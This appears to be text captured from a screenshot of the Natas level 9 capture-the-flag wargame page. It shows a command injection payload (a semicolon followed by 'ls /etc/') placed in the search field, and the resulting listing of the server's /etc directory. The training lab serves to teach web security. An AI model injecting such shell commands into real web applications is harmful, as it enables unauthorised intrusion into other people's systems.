 Not secure natas9.natas.labs.overthewire.org/?needle=%3B+ls+%2Fetc%2F&submit=Search
NATAS9
Elements
Page Workspace
top
natas9.nata
?needle=
natas.labs.o
We Chall SUBMIT TOKEN
Find words containing: ; ls etc; Search
Output:
dictionary.txt
/etc/:
ModemManager
PackageKit
X11
acpi
adduser.conf
alternatives
apache2
apparmor
apparmor.d
apport
apt
bash.bashrc
bash_completion
bash_completion.d
bindresvport.blacklist
binfmt.d
byobu